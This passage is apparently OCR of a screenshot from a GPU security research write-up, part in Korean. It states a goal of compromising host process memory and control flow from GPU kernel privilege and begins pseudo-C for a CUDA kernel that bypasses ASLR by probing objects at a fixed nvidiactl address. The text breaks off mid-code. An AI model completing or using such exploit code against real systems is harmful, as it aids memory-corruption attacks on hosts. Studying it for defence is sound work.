
수 있다고 가정한다. 목표는 GPU kernel privilege에서 host
process memory integrity와 control flow를 compromise하는
것이다.
ASLR bypass through libcuda-rt
/* GPU kernel to break ASLR */
/* Pseudo C-style code for readability */
__global__
void
aslr_break_kernel
()
{
uint64_t
nvidiactl_base
=
0x200400000ULL
;
uint64_t
offset
=
0x7ce8
;
uint64_t
*
probe_object
=
*
(
uint64_t
**
)(
nvidiactl_base
+
offse
uint64_t
i
=
0
;
uint64_t
*
leak_object
;
/*
     * Find the object that contains the magic 
     *   0x200000000